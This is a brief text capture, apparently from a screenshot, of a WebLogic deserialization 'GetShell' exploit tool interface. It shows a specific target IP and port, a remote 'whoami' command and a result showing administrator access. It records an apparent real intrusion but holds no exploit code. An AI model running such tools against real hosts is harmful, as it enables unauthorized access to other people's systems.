 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 218.60.8.195 Port: 80 DisConn
FilePath: Upload
CMD: whoami Execute
Result: windows-mj1pg7j\administrator
www.wooyun.org